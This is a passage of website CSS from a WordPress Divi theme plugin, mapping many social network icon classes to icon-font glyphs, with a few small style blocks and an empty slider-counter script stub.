!important;}.et_pb_social_icon.et-social-dbdb-spreadshirt a.icon:before{content:"\e900";font-family:"Socicon" !important;}.et-social-dbdb-squarespace a.icon:before{content:"\e92d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-squarespace a.icon:before{content:"\e92d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-squarespace a.icon:before{content:"\e92d";font-family:"Socicon" !important;}.et-social-dbdb-stackexchange a.icon:before{content:"\e07a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-stackexchange a.icon:before{content:"\e07a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-stackexchange a.icon:before{content:"\e07a";font-family:"Socicon" !important;}.et-social-dbdb-stackoverflow a.icon:before{content:"\e07b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-stackoverflow a.icon:before{content:"\e07b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-stackoverflow a.icon:before{content:"\e07b";font-family:"Socicon" !important;}.et-social-dbdb-stage32 a.icon:before{content:"\e96a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-stage32 a.icon:before{content:"\e96a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-stage32 a.icon:before{content:"\e96a";font-family:"Socicon" !important;}.et-social-dbdb-starcraft a.icon:before{content:"\e07c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-starcraft a.icon:before{content:"\e07c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-starcraft a.icon:before{content:"\e07c";font-family:"Socicon" !important;}.et-social-dbdb-stayfriends a.icon:before{content:"\e07d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-stayfriends a.icon:before{content:"\e07d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-stayfriends a.icon:before{content:"\e07d";font-family:"Socicon" !important;}.et-social-dbdb-steam a.icon:before{content:"\e07e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-steam a.icon:before{content:"\e07e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-steam a.icon:before{content:"\e07e";font-family:"Socicon" !important;}.et-social-dbdb-stitcher a.icon:before{content:"\e977";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-stitcher a.icon:before{content:"\e977";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-stitcher a.icon:before{content:"\e977";font-family:"Socicon" !important;}.et-social-dbdb-storehouse a.icon:before{content:"\e07f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-storehouse a.icon:before{content:"\e07f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-storehouse a.icon:before{content:"\e07f";font-family:"Socicon" !important;}.et-social-dbdb-strava a.icon:before{content:"\e080";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-strava a.icon:before{content:"\e080";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-strava a.icon:before{content:"\e080";font-family:"Socicon" !important;}.et-social-dbdb-streamjar a.icon:before{content:"\e081";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-streamjar a.icon:before{content:"\e081";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-streamjar a.icon:before{content:"\e081";font-family:"Socicon" !important;}.et-social-dbdb-swarm a.icon:before{content:"\e083";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-swarm a.icon:before{content:"\e083";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-swarm a.icon:before{content:"\e083";font-family:"Socicon" !important;}.et-social-dbdb-teamspeak a.icon:before{content:"\e084";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-teamspeak a.icon:before{content:"\e084";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-teamspeak a.icon:before{content:"\e084";font-family:"Socicon" !important;}.et-social-dbdb-teamviewer a.icon:before{content:"\e085";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-teamviewer a.icon:before{content:"\e085";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-teamviewer a.icon:before{content:"\e085";font-family:"Socicon" !important;}.et-social-dbdb-technorati a.icon:before{content:"\e086";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-technorati a.icon:before{content:"\e086";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-technorati a.icon:before{content:"\e086";font-family:"Socicon" !important;}.et-social-dbdb-telegram a.icon:before{content:"\e087";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-telegram a.icon:before{content:"\e087";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-telegram a.icon:before{content:"\e087";font-family:"Socicon" !important;}.et-social-dbdb-threema a.icon:before{content:"\e96e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-threema a.icon:before{content:"\e96e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-threema a.icon:before{content:"\e96e";font-family:"Socicon" !important;}.et-social-dbdb-tidal a.icon:before{content:"\e910";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tidal a.icon:before{content:"\e910";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tidal a.icon:before{content:"\e910";font-family:"Socicon" !important;}.et-social-dbdb-tiktok a.icon:before{content:"\e96b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tiktok a.icon:before{content:"\e96b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tiktok a.icon:before{content:"\e96b";font-family:"Socicon" !important;}.et-social-dbdb-tinder a.icon:before{content:"\e966";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tinder a.icon:before{content:"\e966";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tinder a.icon:before{content:"\e966";font-family:"Socicon" !important;}.et-social-dbdb-toneden a.icon:before{content:"\e93a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-toneden a.icon:before{content:"\e93a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-toneden a.icon:before{content:"\e93a";font-family:"Socicon" !important;}.et-social-dbdb-toptal a.icon:before{content:"\e92e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-toptal a.icon:before{content:"\e92e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-toptal a.icon:before{content:"\e92e";font-family:"Socicon" !important;}.et-social-dbdb-torial a.icon:before{content:"\e95b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-torial a.icon:before{content:"\e95b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-torial a.icon:before{content:"\e95b";font-family:"Socicon" !important;}.et-social-dbdb-traxsource a.icon:before{content:"\e94d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-traxsource a.icon:before{content:"\e94d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-traxsource a.icon:before{content:"\e94d";font-family:"Socicon" !important;}.et-social-dbdb-trello a.icon:before{content:"\e902";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-trello a.icon:before{content:"\e902";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-trello a.icon:before{content:"\e902";font-family:"Socicon" !important;}.et-social-dbdb-tripadvisor a.icon:before{content:"\e088";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tripadvisor a.icon:before{content:"\e088";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tripadvisor a.icon:before{content:"\e088";font-family:"Socicon" !important;}.et-social-dbdb-tripit a.icon:before{content:"\e089";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tripit a.icon:before{content:"\e089";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tripit a.icon:before{content:"\e089";font-family:"Socicon" !important;}.et-social-dbdb-triplej a.icon:before{content:"\e08a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-triplej a.icon:before{content:"\e08a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-triplej a.icon:before{content:"\e08a";font-family:"Socicon" !important;}.et-social-dbdb-trulia a.icon:before{content:"\e931";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-trulia a.icon:before{content:"\e931";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-trulia a.icon:before{content:"\e931";font-family:"Socicon" !important;}.et-social-dbdb-tunein a.icon:before{content:"\e903";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-tunein a.icon:before{content:"\e903";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-tunein a.icon:before{content:"\e903";font-family:"Socicon" !important;}.et-social-dbdb-twitch a.icon:before{content:"\e08c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-twitch a.icon:before{content:"\e08c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-twitch a.icon:before{content:"\e08c";font-family:"Socicon" !important;}.et-social-dbdb-uber a.icon:before{content:"\e08e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-uber a.icon:before{content:"\e08e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-uber a.icon:before{content:"\e08e";font-family:"Socicon" !important;}.et-social-dbdb-ubuntu a.icon:before{content:"\e958";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ubuntu a.icon:before{content:"\e958";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ubuntu a.icon:before{content:"\e958";font-family:"Socicon" !important;}.et-social-dbdb-udemy a.icon:before{content:"\e93f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-udemy a.icon:before{content:"\e93f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-udemy a.icon:before{content:"\e93f";font-family:"Socicon" !important;}.et-social-dbdb-unsplash a.icon:before{content:"\e914";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-unsplash a.icon:before{content:"\e914";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-unsplash a.icon:before{content:"\e914";font-family:"Socicon" !important;}.et-social-dbdb-upwork a.icon:before{content:"\e934";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-upwork a.icon:before{content:"\e934";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-upwork a.icon:before{content:"\e934";font-family:"Socicon" !important;}.et-social-dbdb-ventrilo a.icon:before{content:"\e08f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ventrilo a.icon:before{content:"\e08f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ventrilo a.icon:before{content:"\e08f";font-family:"Socicon" !important;}.et-social-dbdb-viadeo a.icon:before{content:"\e090";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-viadeo a.icon:before{content:"\e090";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-viadeo a.icon:before{content:"\e090";font-family:"Socicon" !important;}.et-social-dbdb-viber a.icon:before{content:"\e091";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-viber a.icon:before{content:"\e091";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-viber a.icon:before{content:"\e091";font-family:"Socicon" !important;}.et-social-dbdb-viewbug a.icon:before{content:"\e092";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-viewbug a.icon:before{content:"\e092";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-viewbug a.icon:before{content:"\e092";font-family:"Socicon" !important;}.et-social-dbdb-vine a.icon:before{content:"\e094";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-vine a.icon:before{content:"\e094";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-vine a.icon:before{content:"\e094";font-family:"Socicon" !important;}.et-social-dbdb-vkontakte a.icon:before{content:"\e095";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-vkontakte a.icon:before{content:"\e095";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-vkontakte a.icon:before{content:"\e095";font-family:"Socicon" !important;}.et-social-dbdb-vsco a.icon:before{content:"\e976";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-vsco a.icon:before{content:"\e976";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-vsco a.icon:before{content:"\e976";font-family:"Socicon" !important;}.et-social-dbdb-warcraft a.icon:before{content:"\e096";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-warcraft a.icon:before{content:"\e096";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-warcraft a.icon:before{content:"\e096";font-family:"Socicon" !important;}.et-social-dbdb-wechat a.icon:before{content:"\e097";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wechat a.icon:before{content:"\e097";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wechat a.icon:before{content:"\e097";font-family:"Socicon" !important;}.et-social-dbdb-whatsapp a.icon:before{content:"\e099";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-whatsapp a.icon:before{content:"\e099";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-whatsapp a.icon:before{content:"\e099";font-family:"Socicon" !important;}.et-social-dbdb-wickr a.icon:before{content:"\e952";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wickr a.icon:before{content:"\e952";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wickr a.icon:before{content:"\e952";font-family:"Socicon" !important;}.et-social-dbdb-wikipedia a.icon:before{content:"\e09a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wikipedia a.icon:before{content:"\e09a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wikipedia a.icon:before{content:"\e09a";font-family:"Socicon" !important;}.et-social-dbdb-windguru a.icon:before{content:"\e967";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-windguru a.icon:before{content:"\e967";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-windguru a.icon:before{content:"\e967";font-family:"Socicon" !important;}.et-social-dbdb-windows a.icon:before{content:"\e09b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-windows a.icon:before{content:"\e09b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-windows a.icon:before{content:"\e09b";font-family:"Socicon" !important;}.et-social-dbdb-wix a.icon:before{content:"\e924";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wix a.icon:before{content:"\e924";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wix a.icon:before{content:"\e924";font-family:"Socicon" !important;}.et-social-dbdb-wordpress a.icon:before{content:"\e09c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wordpress a.icon:before{content:"\e09c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wordpress a.icon:before{content:"\e09c";font-family:"Socicon" !important;}.et-social-dbdb-wykop a.icon:before{content:"\e09d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-wykop a.icon:before{content:"\e09d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-wykop a.icon:before{content:"\e09d";font-family:"Socicon" !important;}.et-social-dbdb-xbox a.icon:before{content:"\e09e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-xbox a.icon:before{content:"\e09e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-xbox a.icon:before{content:"\e09e";font-family:"Socicon" !important;}.et-social-dbdb-xing a.icon:before{content:"\e09f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-xing a.icon:before{content:"\e09f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-xing a.icon:before{content:"\e09f";font-family:"Socicon" !important;}.et-social-dbdb-yahoo a.icon:before{content:"\e0a0";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-yahoo a.icon:before{content:"\e0a0";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-yahoo a.icon:before{content:"\e0a0";font-family:"Socicon" !important;}.et-social-dbdb-yammer a.icon:before{content:"\e0a1";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-yammer a.icon:before{content:"\e0a1";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-yammer a.icon:before{content:"\e0a1";font-family:"Socicon" !important;}.et-social-dbdb-yandex a.icon:before{content:"\e0a2";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-yandex a.icon:before{content:"\e0a2";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-yandex a.icon:before{content:"\e0a2";font-family:"Socicon" !important;}.et-social-dbdb-yelp a.icon:before{content:"\e0a3";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-yelp a.icon:before{content:"\e0a3";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-yelp a.icon:before{content:"\e0a3";font-family:"Socicon" !important;}.et-social-dbdb-younow a.icon:before{content:"\e0a4";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-younow a.icon:before{content:"\e0a4";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-younow a.icon:before{content:"\e0a4";font-family:"Socicon" !important;}.et-social-dbdb-yt-gaming a.icon:before{content:"\e90b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-yt-gaming a.icon:before{content:"\e90b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-yt-gaming a.icon:before{content:"\e90b";font-family:"Socicon" !important;}.et-social-dbdb-zapier a.icon:before{content:"\e0a6";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zapier a.icon:before{content:"\e0a6";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zapier a.icon:before{content:"\e0a6";font-family:"Socicon" !important;}.et-social-dbdb-zazzle a.icon:before{content:"\e97b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zazzle a.icon:before{content:"\e97b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zazzle a.icon:before{content:"\e97b";font-family:"Socicon" !important;}.et-social-dbdb-zerply a.icon:before{content:"\e0a7";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zerply a.icon:before{content:"\e0a7";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zerply a.icon:before{content:"\e0a7";font-family:"Socicon" !important;}.et-social-dbdb-zillow a.icon:before{content:"\e938";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zillow a.icon:before{content:"\e938";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zillow a.icon:before{content:"\e938";font-family:"Socicon" !important;}.et-social-dbdb-zomato a.icon:before{content:"\e0a8";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zomato a.icon:before{content:"\e0a8";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zomato a.icon:before{content:"\e0a8";font-family:"Socicon" !important;}.et-social-dbdb-zoom a.icon:before{content:"\e921";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zoom a.icon:before{content:"\e921";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zoom a.icon:before{content:"\e921";font-family:"Socicon" !important;}.et-social-dbdb-zynga a.icon:before{content:"\e0a9";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-zynga a.icon:before{content:"\e0a9";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-zynga a.icon:before{content:"\e0a9";font-family:"Socicon" !important;}.et-social-dbdb-linktree a.icon:before{content:"\e900";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-linktree a.icon:before{content:"\e900";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-linktree a.icon:before{content:"\e900";font-family:"divi-booster-icons" !important;}.et-social-dbdb-eventbrite a.icon:before{content:"\e901";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-eventbrite a.icon:before{content:"\e901";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-eventbrite a.icon:before{content:"\e901";font-family:"divi-booster-icons" !important;}.et-social-dbdb-kofi a.icon:before{content:"\e902";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-kofi a.icon:before{content:"\e902";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-kofi a.icon:before{content:"\e902";font-family:"divi-booster-icons" !important;}.et-social-dbdb-komoot a.icon:before{content:"\e903";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-komoot a.icon:before{content:"\e903";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-komoot a.icon:before{content:"\e903";font-family:"divi-booster-icons" !important;}.et-social-dbdb-michelin-guide a.icon:before{content:"\e904";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-michelin-guide a.icon:before{content:"\e904";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-michelin-guide a.icon:before{content:"\e904";font-family:"divi-booster-icons" !important;}.et-social-dbdb-openstreetmap a.icon:before{content:"\e905";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-openstreetmap a.icon:before{content:"\e905";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-openstreetmap a.icon:before{content:"\e905";font-family:"divi-booster-icons" !important;}.et-social-dbdb-what3words a.icon:before{content:"\e906";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-what3words a.icon:before{content:"\e906";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-what3words a.icon:before{content:"\e906";font-family:"divi-booster-icons" !important;}.et-social-dbdb-x a.icon:before{content:"\e908";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-x a.icon:before{content:"\e908";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-x a.icon:before{content:"\e908";font-family:"divi-booster-icons" !important;}.et-social-dbdb-threads a.icon:before{content:"\e907";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-threads a.icon:before{content:"\e907";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-threads a.icon:before{content:"\e907";font-family:"divi-booster-icons" !important;}.et-social-dbdb-substack a.icon:before{content:"\e909";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-substack a.icon:before{content:"\e909";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-substack a.icon:before{content:"\e909";font-family:"divi-booster-icons" !important;}.et-social-dbdb-bluesky a.icon:before{content:"\e90a";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bluesky a.icon:before{content:"\e90a";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-bluesky a.icon:before{content:"\e90a";font-family:"divi-booster-icons" !important;}.et-social-dbdb-apple-music a.icon:before{content:"\e90b";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-apple-music a.icon:before{content:"\e90b";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-apple-music a.icon:before{content:"\e90b";font-family:"divi-booster-icons" !important;}.et-social-dbdb-amazon-music a.icon:before{content:"\e90c";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-amazon-music a.icon:before{content:"\e90c";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-amazon-music a.icon:before{content:"\e90c";font-family:"divi-booster-icons" !important;}.et-social-dbdb-youtube-music a.icon:before{content:"\e90d";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-youtube-music a.icon:before{content:"\e90d";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-youtube-music a.icon:before{content:"\e90d";font-family:"divi-booster-icons" !important;}.et-social-dbdb-blog a.icon:before{content:"\e90e";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-blog a.icon:before{content:"\e90e";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-blog a.icon:before{content:"\e90e";font-family:"divi-booster-icons" !important;}.et-social-dbdb-rumble a.icon:before{content:"\e90f";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-rumble a.icon:before{content:"\e90f";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-rumble a.icon:before{content:"\e90f";font-family:"divi-booster-icons" !important;}.et-social-dbdb-truth-social a.icon:before{content:"\e910";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-truth-social a.icon:before{content:"\e910";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-truth-social a.icon:before{content:"\e910";font-family:"divi-booster-icons" !important;}.et-social-dbdb-gab a.icon:before{content:"\e911";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gab a.icon:before{content:"\e911";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-gab a.icon:before{content:"\e911";font-family:"divi-booster-icons" !important;}.et-social-dbdb-apple-podcasts a.icon:before{content:"\e912";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-apple-podcasts a.icon:before{content:"\e912";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-apple-podcasts a.icon:before{content:"\e912";font-family:"divi-booster-icons" !important;}.et-social-dbdb-storygraph a.icon:before{content:"\e913";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-storygraph a.icon:before{content:"\e913";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-storygraph a.icon:before{content:"\e913";font-family:"divi-booster-icons" !important;}.et-social-dbdb-nebenan a.icon:before{content:"\e914";font-family:"divi-booster-icons" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-nebenan a.icon:before{content:"\e914";font-family:"divi-booster-icons" !important;}.et_pb_social_icon.et-social-dbdb-nebenan a.icon:before{content:"\e914";font-family:"divi-booster-icons" !important;}.et-social-dbdb-custom-image a.icon:before{content:"\e005";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-custom-image a.icon:before{content:"\e005";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-custom-image a.icon:before{content:"\e005";font-family:"Socicon" !important;}</style><style>
    .et_pb_gallery .et-pb-slider-arrows a {
        margin-top: 0;
        transform: translateY(-50%);
    }
</style>
<style>
    /* Hide all slide counters immediately to avoid flash of default separator */
    .dbdb-slide-counter{visibility:hidden;}
    .dbdb-slide-counter.dbdb-counter-ready{visibility:visible;}
</style>
<script>window.applySliderCounterSeparator = window.applySliderCounterSeparator || function(){ /* stub until plugin JS loads */ };</script>
    <style>
        /* Custom icons */
        .db-custom-icon {
            line-height: unset !important;
        }

        .db-custom-icon img {
            height: 1em;
        }

        .et_pb_blurb_position_left .db-custom-icon,
        .et_pb_blurb_position_right .db-custom-icon {
            width: 1em;
            display: block;
        }

